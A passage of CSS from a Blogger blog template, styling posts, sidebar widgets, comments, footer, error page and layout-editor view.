#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 10px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.post-outer:hover .post-title a{
background: yellow; word-wrap: break-word;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#000000;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700; position:relative;}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#000000;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#ffff00}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .whatsapp{background-color:#038F02}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:16px;font-family:'Source Sans Pro', sans-serif;font-size:19px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#000000;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#ffff00}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#ffff00;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .whatsapp{background-color:#038F02}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#000000}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .whatsapp-link{color:#038F02}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
max-height: 80px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
word-wrap: break-word;
}
.readmore {
line-height: 2;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#000000;display:block}
.related-title a:hover{color:#ffff00}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#000000}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#ffff00}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#000000;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffff00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffff00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffff00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffff00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#000000;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffff00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#000000;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffff00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#000000;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:black;background-color:#ffff00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#000000;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffff00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#000000;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffff00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffff00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffff00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:black;border:1px solid #ffff00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000;border-color:#000000}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#000000;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#000000;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffff00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffff00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffff00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #000000}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffff00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffff00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffff00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffff00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #000000;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #000000;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffff00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
